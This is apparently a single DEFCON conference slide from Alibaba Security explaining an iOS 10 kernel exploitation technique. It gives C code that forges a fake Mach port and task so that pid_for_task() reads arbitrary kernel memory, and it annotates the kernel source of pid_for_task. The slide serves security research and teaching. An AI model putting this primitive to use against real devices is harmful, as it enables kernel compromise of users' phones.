 DEFCON
iOS 10 Port Feng Shui
• The attacker sets io_bits of the fake ipc_object to IKOT_TASK and crafts a fake task for
the fake port. By setting the value at the faketask+0x380, the attacker could read
arbitrary 32 bits kernel memory through pid_for_task().
fake port faketask
fakeport->io_bits = IKOT_TASK|IO_BITS_ACTIVE;
fakeport->io_references = 0xff;
char* faketask = ((char*)fakeport) + 0x1000;
*(uint64_t*)(((uint64_t)fakeport) + 0x68) = faketask;
*(uint64_t*)(((uint64_t)fakeport) + 0xa0) = 0xff;
*(uint64_t*) (faketask + 0x10) = 0xee;
int32_t value = 0;
*(uint64_t*) (faketask + procoff) = kernel_addr - 0x10;
pid_for_task(foundport, &value);
printf("read 0x%llx : 0x%x", kernel_addr, value);
kern_return_t pid_for_task(struct pid_for_task_args *args)
{
mach_port_name_t t = args->t;
user_addr_t pid_addr = args->pid; //return value
...
t1 = port_name_to_task(t); //get faketask
...
p = get_bsdtask_info(t1); //get *(faketask + procoff)
if (p) {
pid = proc_pid(p); //get *(p + 0x10)
err = KERN_SUCCESS;
}
...
//copy the value to pid_addr
(void) copyout((char *) &pid, pid_addr, sizeof(int));
return(err);
}
DEFCON
Alibaba Security